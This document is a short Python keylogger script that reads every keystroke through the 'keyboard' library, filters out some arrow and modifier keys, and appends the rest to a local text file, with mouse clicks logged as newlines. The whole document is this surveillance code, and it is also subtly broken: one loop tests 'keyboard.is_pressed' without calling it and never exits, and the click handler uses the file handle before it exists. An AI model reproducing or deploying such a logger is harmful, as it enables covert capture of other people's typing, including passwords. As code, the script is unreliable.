 1 import keyboard, mouse
2 mouse.on_click(lambda: f.write("\n"), args=())
3 while (True):
4     f = open("keyyed.txt", "a")
5     if((a:=keyboard.read_key())!="" and a!="right" and a!="right shift" and a!="left" and a!="up" and a!="down" and a!="shift" and a!="tab" and a!="caps lock"):
6         f.write(a)
7         while(keyboard.is_pressed):
8             print(".")
9     f.close()